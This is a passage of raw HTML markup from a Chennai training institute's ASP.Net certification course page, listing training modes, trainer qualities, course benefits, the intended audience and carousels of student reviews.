					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-95bb38c" data-id="95bb38c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a2f555 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2a2f555" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-desktop"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Online Training						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Instructor<br> LED Live <br>Online Training					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0d9fa76" data-id="0d9fa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9b4f3d elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c9b4f3d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-chalkboard-teacher"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Classroom Training						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Instructor <br>LED Classroom<br> Training					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cd57c81" data-id="cd57c81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98f48f3 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="98f48f3" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-user-friends"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							One to One Training						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Customized and Exclusive training based on your requirement.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ffa7035" data-id="ffa7035" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f38b792 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f38b792" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-users"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Team/Corporate Training						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Customized Corporate Training					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c6e278b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c6e278b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-057d643" data-id="057d643" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8dad349 elementor-widget elementor-widget-heading" data-id="8dad349" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Have Queries? Talk to our Career Counselor for more Guidance on picking the right career for you!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0b366a0 elementor-widget elementor-widget-heading" data-id="0b366a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">	<a class="paoc-popup-click paoc-popup-cust-4878 paoc-popup-button paoc-popup-btn " href="javascript:void(0);">Enquiry Now</a>
</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b053c9d" data-id="b053c9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4d6474 elementor-widget elementor-widget-image" data-id="c4d6474" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="895" height="689" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/2456059-e1633094743796-1024x788-1.jpg" class="attachment-large size-large wp-image-2454" alt="" srcset="https://training-in-chennai.co.in/wp-content/uploads/2022/07/2456059-e1633094743796-1024x788-1.jpg 1024w, https://training-in-chennai.co.in/wp-content/uploads/2022/07/2456059-e1633094743796-1024x788-1-300x231.jpg 300w, https://training-in-chennai.co.in/wp-content/uploads/2022/07/2456059-e1633094743796-1024x788-1-768x591.jpg 768w, https://training-in-chennai.co.in/wp-content/uploads/2022/07/2456059-e1633094743796-1024x788-1-351x270.jpg 351w" sizes="(max-width: 895px) 100vw, 895px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-14d5583 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14d5583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9cb6488" data-id="9cb6488" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66b753d elementor-widget elementor-widget-heading" data-id="66b753d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Trainer Profile</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-05268df elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="05268df" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Our trainers are well versed in technical wise and they are knowledgeable in their professions</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Our trainers will explain the students in a very easy method, such a way the students will understand easily.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Our trainers will put their maximum effort in explaining the students </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Our trainers have well experienced and put their full effort in explaining during the discussion with the students</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Our trainers will give attention individually to all the student by one on one, until the student get well versed in it.r trainers have well experienced and put their full effort in explaining during the discussion with the students</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1f141ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f141ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a6cfc80" data-id="a6cfc80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-85d9fe7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="85d9fe7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-44388cc" data-id="44388cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57628d2 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="57628d2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-clock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Real-Time Experts as Trainers						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						The trainers are very professionals and friendly. Our trainers are passionate for training the students and well versed with concepts of modules and the students doubts will be also cleared in a good manner.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-aabebb7" data-id="aabebb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-663e553 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="663e553" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-laptop"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Live Project						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We offer world class teaching and top-notch training to help you discover and groom the technical ability in you. We provide best-in-class infrastructure, online resources, and exposure to you in this world of IT.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b206b4" data-id="6b206b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1af3b02 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1af3b02" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-certificate"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Certification						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						When we Certify a Professional , he knows exactly how to deliver a successful project. So get certified, showcase your skills and share your knowledge. Earning certification helps you as an IT professional establish credibility with both your employer and the greater IT industry.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-863cdde elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="863cdde" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-130daf1" data-id="130daf1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae87e47 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ae87e47" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-money-bill-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Affordable Fees						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Our fees is very normal and affordable to all the students in all their criteria.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b0d5d81" data-id="b0d5d81" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f79043d elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f79043d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-edit"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Flexibility						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Our Training classes offers flexible training options including Class room and online /off line training for your learning needs. Choose what to learn, and when and how to learn it. With our trainers or accredited instructors in a hands-on learning environment.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-02d7588" data-id="02d7588" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c788246 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c788246" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-award"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Placement Support						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						In placement, we support you in all the ways by giving you well training in your prescribed domain in which will you be able to handle by your own and well versed.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0b92003 elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="0b92003" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73469d6" data-id="73469d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31a6a49 elementor-widget elementor-widget-heading" data-id="31a6a49" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ASP.Net  Certification Training in Chennai</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e312d79 elementor-widget elementor-widget-heading" data-id="e312d79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">	<a class="paoc-popup-click paoc-popup-cust-4878 paoc-popup-button paoc-popup-btn " href="javascript:void(0);">Enquiry Now</a>
</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bfef18f" data-id="bfef18f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-845fcd9 elementor-widget elementor-widget-image" data-id="845fcd9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="805" height="513" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/certificate.png" class="attachment-full size-full wp-image-2490" alt="" srcset="https://training-in-chennai.co.in/wp-content/uploads/2022/07/certificate.png 805w, https://training-in-chennai.co.in/wp-content/uploads/2022/07/certificate-300x191.png 300w, https://training-in-chennai.co.in/wp-content/uploads/2022/07/certificate-768x489.png 768w, https://training-in-chennai.co.in/wp-content/uploads/2022/07/certificate-360x229.png 360w" sizes="(max-width: 805px) 100vw, 805px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8780bdc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8780bdc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c5695d4" data-id="c5695d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f238ab elementor-widget elementor-widget-heading" data-id="1f238ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Course Training Meterial</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-51b99f1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51b99f1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">We take one to one responsibility to every student</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Study Materials will be given</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Programming code – issued</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Hardware – We Guidelines in Technology – will be explained well.make hardware, and show how is it working.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-00993af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="00993af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62d5992" data-id="62d5992" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c83e9b5 elementor-widget elementor-widget-heading" data-id="c83e9b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Course Certificate</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8ce6e84 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8ce6e84" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">After completion of the training, successfully, the student will be issued a course completion certificate.</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f3a1ef6 elementor-widget elementor-widget-heading" data-id="f3a1ef6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Who Can Attend this Programme?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c17aab7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c17aab7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">College students from 1st year to 4th year</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Fresh pass-out students</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Peoples who are searching good jobs</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-31d7360 elementor-widget elementor-widget-heading" data-id="31d7360" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Outcome Of This Training Programme?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-70cd57e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="70cd57e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Will be a well-trained Programmer before graduation</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Will be a well-trained Programmer before graduation</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Acceptance of work in all their fields</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">To develop good attitude, speedy in their work</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Will get good placements in MNC’s</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-396283b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="396283b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-293b2de" data-id="293b2de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b6d2c1 elementor-widget elementor-widget-heading" data-id="1b6d2c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Students <span style="color: #0066b0
"> Reviews</span></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7ed3051 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="7ed3051" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;5&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image-carousel .swiper,.elementor-widget-image-carousel .swiper-container{position:static}.elementor-widget-image-carousel .swiper-container .swiper-slide figure,.elementor-widget-image-carousel .swiper .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-container-initialized):not(.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show, 3))}</style>		<div class="elementor-image-carousel-wrapper swiper" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2023/01/1-13-1.jpg" alt="1 (13) (1)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2023/01/2-8-1.jpg" alt="2 (8) (1)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2023/01/3-5-1.jpg" alt="3 (5) (1)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2023/01/4-5-1.jpg" alt="4 (5) (1)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2023/01/5-7-1.jpg" alt="5 (7) (1)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2023/01/6-3-1.jpg" alt="6 (3) (1)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2023/01/7-3-1.jpg" alt="7 (3) (1)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2023/01/8-3-1.jpg" alt="8 (3) (1)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2023/01/9-3-1.jpg" alt="9 (3) (1)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2023/01/10-2-1.jpg" alt="10 (2) (1)" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6c8ff1d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8ff1d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-949da9f" data-id="949da9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1c6b8b elementor-widget elementor-widget-heading" data-id="a1c6b8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><span style="color: #0066b0
">Our Students</span> Works At</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-695444b elementor-arrows-position-outside elementor-widget elementor-widget-image-carousel" data-id="695444b" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;5&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;arrows&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
